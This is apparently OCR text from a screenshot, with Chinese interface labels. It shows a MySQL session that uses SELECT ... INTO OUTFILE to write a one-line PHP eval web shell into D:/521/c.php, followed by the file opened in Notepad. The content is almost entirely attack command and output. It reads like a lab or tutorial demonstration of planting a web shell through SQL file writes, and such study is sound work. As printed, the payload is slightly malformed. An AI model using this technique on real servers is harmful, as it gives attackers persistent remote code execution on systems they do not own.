 电脑 > 新加卷 (D:) > 521
C:\WINDOWS\system32\cmd.exe - mysql -u root -p
Query OK, 1 row affected (0.00 sec)
mysql> select 1,'<?php @eval($_post[123])>',3 into outfile 'D:/521/c.php';
Query OK, 1 row affected (0.00 sec)
mysql>
光标
c.php
c.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 <?php @eval($_post[123])> 3